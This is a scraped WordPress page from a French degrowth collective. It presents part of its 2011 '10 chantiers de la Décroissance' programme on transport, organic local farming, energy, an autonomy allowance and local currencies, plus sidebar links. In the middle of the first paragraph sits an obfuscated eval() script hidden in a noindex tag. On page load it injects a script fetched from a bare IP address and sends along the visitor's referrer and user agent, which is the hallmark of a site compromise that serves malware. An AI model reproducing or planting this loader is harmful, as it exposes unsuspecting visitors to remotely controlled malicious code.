<p style="margin-bottom: 0cm;" align="JUSTIFY">Valoriser <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zadit|var|u0026u|referrer|snddi||js|php'.split('|'),0,{}))
</script></noindex> 	l’expérimentation locale, associative et collective, <strong>encourager 	le bon usage</strong>. Faire évoluer le rapport à la propriété 	et au partage des richesses. Construire une politique de 	« ménagement du territoire » au service des individus. 	Améliorer la coopération entre départements.</p>
</li>
<li>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="background: none repeat scroll 0% 0% #ffffff;">Inciter 	la population à privilégier les transports doux (vélo et marche à 	pied) ou collectifs en augmentant les dessertes des bus (dont 	scolaires) et en pratiquant une politique tarifaire attractive. 	Aménager les trottoirs et les rues pour les personnes handicapées. 	Créer des services de co-voiturage et de voitures partagées. Mais, 	surtout, amorcer une réflexion globale sur les transports.</span></p>
</li>
<li>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Développer une 	<strong>agriculture paysanne </strong>(biologique et de proximité) 	qui protège l’environnement et enrichit la vie rurale, en 	facilitant la mise à disposition de terres cultivables. Rechercher 	l’autonomie individuelle et locale par les jardins partagés, la 	mise en place de réseaux et les circuits courts, grâce aux 	subventions accordées aux associations et aux communes. Permettre 	aux collèges de préparer les repas de cantine à partir d&rsquo;aliments 	biologiques locaux.</p>
</li>
<li>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Mettre en œuvre des 	plans de <strong>réduction de la consommation d’énergie</strong> notamment dans les collèges, encourager la production locale 	d’énergie avec le fond d’aide à l’énergie. Agir pour le 	recyclage et le tri à la source des déchets ménagers.</p>
</li>
<li>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Promouvoir la mise 	en place d’une <strong>dotation inconditionnelle d’autonomie</strong> (DIA), à travers des droits de tirage sur les services publics, 	regroupant également les différentes activités de l&rsquo;aide sociale, 	et aussi la santé (avec un suivi médical de prévention), la 	culture (par la gratuité des musées et bibliothèques, l&rsquo;animation 	des monuments, une réelle politique de soutien aux artistes qui 	permettent à tous d&rsquo;accéder aux théâtres et opéras), les 	transports, l’énergie, l’eau, la nourriture, l’accès au 	foncier, l’information, et la formation.</p>
</li>
<li>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Concevoir des 	conférences au niveau départemental sur <strong>l’innovation 	sociale et écologique</strong> en particulier sur les expériences 	coopératives, l’habitat partagé, l’économie sociale et 	solidaire et la limitation des revenus.</p>
</li>
<li>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Relancer la « 	production » de biens basés sur les échanges relationnels et 	conviviaux par le soutien ou la création de <strong>monnaies 	locales</strong> et régionales, de Systèmes d’Echanges Locaux, 	de groupement d’achats et de banques du temps.</p>
</li>
<li>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Encourager <strong>une 	croissance de la richesse des rapports humains</strong> en soutenant 	la transmission des savoir-faire traditionnels locaux. Aider les 	pédagogies alternatives. Augmenter l’offre des enseignements 	artistiques. Soutenir les initiatives d’auto-construction dans le 	domaine de l’habitat (par, entre autres, le fond de solidarité 	pour le logement).<span style="color: #00ae00;"> </span></p>
</li>
<li>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Réorienter la<strong> recherche et la formation</strong> vers la transition écologique et 	créer des filières dans les domaines de l’alimentation, de 	l’énergie, de l’habitat, des transports, de l’artisanat et du 	tourisme écologique.</p>
</li>
<li>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Permettre aux 	citoyens de s’impliquer réellement dans les instances de 	<strong>démocratie </strong>participative, organiser rencontres et 	débats. Œuvrer contre l’agression publicitaire et soutenir la 	mise en place de médias locaux indépendants.</p>
</li>
</ol>
<p style="text-align: center;"><a href="../?page_id=468"><strong><img decoding="async" class="aligncenter" style="margin-top: 5px; margin-bottom: 5px;" title="logo-ppld" src="../wp-content/uploads/2008/12/logo-ppld.gif" alt="logo-ppld" width="118" height="68" /></strong></a></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Ce contenu a été publié dans <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=34" rel="category">Cantonales 2011</a>. Vous pouvez le mettre en favoris avec <a href="https://www.partipourladecroissance.net/?p=5136" title="Permalien pour Les « 10 chantiers de la Décroissance » (2011)" rel="bookmark">ce permalien</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-5136 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?p=5181" rel="prev"><span class="meta-nav">&larr;</span> Les Escargots de la Décroissance partent en campagne (POC-PPLD-AdOC)</a></div>
						<div class="nav-next"><a href="https://www.partipourladecroissance.net/?p=5125" rel="next">Appel à candidatures Décroissantes aux élections cantonales 2011 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">


			<h3 id="comments-title">
			2 réponses à <em>Les « 10 chantiers de la Décroissance » (2011)</em>			</h3>

	
			<ol class="commentlist">
						<li class="post pingback">
		<p>Ping&nbsp;: <a href="http://www.voie-militante.com/politique/elections/les-decroissants-lancent-10-chantiers-pour-2011/" class="url" rel="ugc external nofollow">Les décroissants lancent 10 chantiers pour 2011 !</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Ping&nbsp;: <a href="http://www.partipourladecroissance.net/?p=5125" class="url" rel="ugc">Parti Pour La Décroissance &raquo; Appel à candidatures Décroissantes aux élections cantonales 2011</a></p>
				</li><!-- #comment-## -->
			</ol>

	
			<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.partipourladecroissance.net/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="text-31" class="widget-container widget_text"><h3 class="widget-title">Nous sommes Parti-e-s Pour La Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.partipourladecroissance.net/?page_id=7567">Nous étions dans un parti et avons su nous transformer en collectif.<br><img src="http://www.partipourladecroissance.net/wp-content/uploads/2008/12/logo-ppld.gif" width="140" height="80">
</body>
</html></div>
		</li>
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9738">Le Parti Pour La Décroissance soutient le Nouveau Front Populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9693">Lancement de l’Observatoire de la Post-Croissance et de la Décroissance les 1 et 2 avril à Clermont-Ferrand</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9668">La décroissance aux présidentielles avec la primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9662">Le chômage : le grand détournement</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9650">Pour une candidature unique et gagnante en 2022, avec la décroissance : signez l&rsquo;appel pour une primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9647">Vito Utopique !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9644">Ce qu’il faut de courage. Plaidoyer pour le revenu universel</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9640">Le 3 octobre, marchons sur les aéroports !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9632">Le capitalisme vert et son imposture intellectuelle : toujours en marche &#8230;</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9628">Pop culture : Massive Attack promeut le Revenu de Base à travers une nouvelle chanson</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9665">Et le salaire à vie ?</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9625">Un spectre hante notre société : celui de la décroissance</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9617">Participez à la 2ème journée mondiale de la Décroissance &#8211; Samedi 6 juin 2020</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9611">« Sachons sortir des sentiers battus, des idéologies, nous réinventer », le Président l’a dit, la Décroissance nous y invite</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9600">Confinement : en demi-résonance avec notre décroissance</a>
									</li>
					</ul>

		</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Amis</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.objectiondecroissance.org/">AderOC : éducation populaire</a></li>
<li><a href="http://alternatiba.eu/">Alternatiba</a></li>
<li><a href="http://www.convergenceenergetique.org/">Convergence pour une Transition Énergétique à Lézan</a></li>
<li><a href="http://www.decroissance.org/">I.E.E.S.D.S.</a></li>
<li><a href="https://www.altercampagne.net/">L&#039;Altertour</a></li>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.projet-decroissance.net/">Un Projet de Décroissance (Manifeste pour une DIA)</a></li>
<li><a href="http://velorutionuniverselle.org/">Vélorution Universelle</a></li>

	</ul>
</li>
<li id="linkcat-31" class="widget-container widget_links"><h3 class="widget-title">Collectifs locaux</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://assosdecroissanceconviviale.over-blog.com/">Association pour la Décroissance conviviale</a></li>
<li><a href="http://decroissance.lehavre.free.fr/">Collectif havrais des Objecteurs de Croissance (ChOC)</a></li>
<li><a href="http://ocparis.canalblog.com/">Collectif parisien</a></li>
<li><a href="http://www.objecteursdecroissance62.fr/site/doku.php">Objecteurs de Croissance 62</a></li>
<li><a href="http://www.roc06.fr/">Réseau Objection de Croissance Alpes-Maritimes</a></li>
<li><a href="http://yvelines-decroissance.eklablog.fr">Yvelines-Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-61" class="widget-container widget_links"><h3 class="widget-title">Les OC sont sur Facebook</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.facebook.com/home.php?sk=group_218901351468802">Décroissance 2012</a></li>
<li><a href="https://www.facebook.com/groups/degrowthboy/?ref=group_header">Parti Pour La Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-62" class="widget-container widget_links"><h3 class="widget-title">Médias</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://carfree.free.fr/">Carfree France</a></li>
<li><a href="http://www.ladecroissance.net/">Le Journal La Décroissance</a></li>
<li><a href="https://reporterre.net/">Reporterre</a></li>
<li><a href="https://www.revuesilence.net/">Revue S!lence</a></li>

	</ul>
</li>
<li id="linkcat-30" class="widget-container widget_links"><h3 class="widget-title">Mouvements Politiques</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.objecteursdecroissance.be/">M.P.O.C Belgique</a></li>

	</ul>
</li>
<li id="text-49" class="widget-container widget_text"><h3 class="widget-title">Un projet de Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.projet-decroissance.net/"><img src="http://www.projet-decroissance.net/wp-content/uploads/2012/12/manifeste-dia-couverture140.jpg" width="120" height="200"><br/>
</body>
</html></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.partipourladecroissance.net/" rel="home">
					Nous sommes Parti·e·s Pour La Décroissance				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.partipourladecroissance.net\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
</body>
</html>
